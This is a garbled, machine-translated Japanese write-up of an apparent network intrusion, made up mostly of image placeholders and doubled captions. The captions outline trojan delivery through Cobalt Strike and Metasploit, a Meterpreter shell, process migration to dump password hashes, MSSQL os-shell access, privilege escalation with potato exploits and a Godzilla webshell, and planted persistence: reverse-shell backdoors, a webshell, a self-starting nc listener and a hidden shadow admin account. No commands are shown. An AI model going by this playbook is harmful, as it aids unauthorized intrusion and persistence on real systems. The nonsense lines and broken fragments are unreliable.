

COBALTSTRIKE私はそれを操作するのにあまり熟練していないので、MetaSploiteを使用してCSを介してMSFによって生成された馬をアップロードする必要があり、MSFは監視を可能にします

COBALTSTRIKE私はそれを操作するのにあまり熟練していないので、MetaSploiteを使用してCSを介してMSFによって生成された馬をアップロードする必要があり、MSFは監視を可能にします



MSF監視を有効にします

MSF監視を有効にします









CSでアップロードされた馬を実行します

CSでアップロードされた馬を実行します





MSFシェルが正常に取得されました。

MSFシェルが正常に取得されました。













パスワードハッシュを見る、MSFの馬は32ビットで、システムは64ビットであるため、取得できません

パスワードハッシュを見る、MSFの馬は32ビットで、システムは64ビットであるため、取得できません



PSプロセスを表示し、プロセスでシステムの許可を得て実行されている64ビットプログラムを見つけてから、プロセスを移行した後にハッシュを取得します

PSプロセスを表示し、プロセスでシステムの許可を得て実行されている64ビットプログラムを見つけてから、プロセスを移行した後にハッシュを取得します



SUCCESSISSEESTISSESSEESTISE SUCTESSISTESTESTERTERIME LOGNETERITE DESKTOP

SUCCESSISSEESTISSESSEESTISE SUCTESSISTESTESTERTERIME LOGNETERITE DESKTOP



リバウンドシェル用の2つのバックドア、1つのウェブシェル、1つのセルフスタートNCを残してください

リバウンドシェル用の2つのバックドア、1つのウェブシェル、1つのセルフスタートNCを残してください

ポートクエリ

ポートクエリ

80はメインページ8182です。

80はメインページ8182です。

カタログのトラバーサル

カタログのトラバーサル

多くの機能はありませんし、使用するものは何もありません

多くの機能はありませんし、使用するものは何もありません







MSSQL、DBA許可、Direct –OS-Shell

MSSQL、DBA許可、Direct –OS-Shell





ここでの最初のマシンはネットワークを離れず、エコーしませんでした。私はあきらめました。いくつかのサイトを検索した後、私はついにリリースされてエコーされたウェブサイトを見つけました(リリースされている限り簡単に解決できました)。

ここでの最初のマシンはネットワークを離れず、エコーしませんでした。私はあきらめました。いくつかのサイトを検索した後、私はついにリリースされてエコーされたウェブサイトを見つけました(リリースされている限り簡単に解決できました)。







情報を確認し、タスクリストを確認してください

情報を確認し、タスクリストを確認してください

現在、それはデータベースの許可です。私は当局を増やそうとしましたが、それは直接切断され、ウェブサイトを開くことができませんでした。注意して使用し、十分な情報を収集し、十分なパッチ情報を収集する必要があります。

現在、それはデータベースの許可です。私は当局を増やそうとしましたが、それは直接切断され、ウェブサイトを開くことができませんでした。注意して使用し、十分な情報を収集し、十分なパッチ情報を収集する必要があります。



別のサイトが変更されました。ウェブサイトパスを見つけます

別のサイトが変更されました。ウェブサイトパスを見つけます

最初にウェブシェルを入手してください

最初にウェブシェルを入手してください











Godzillaのサツマイモはシステムに昇格しています

Godzillaのサツマイモはシステムに昇格しています

CSプラグインのサツマイモも、権利を正常にアップグレードしました

CSプラグインのサツマイモも、権利を正常にアップグレードしました



ADDシャドウアカウント、管理者の権限を追加する

ADDシャドウアカウント、管理者の権限を追加する



クライアント

クライアント

MSF監視を可能にします

MSF監視を可能にします

CS

CS

に置き換えられていることがわかります。

に置き換えられていることがわかります。

を入手してください

を入手してください



を見つけました

を見つけました



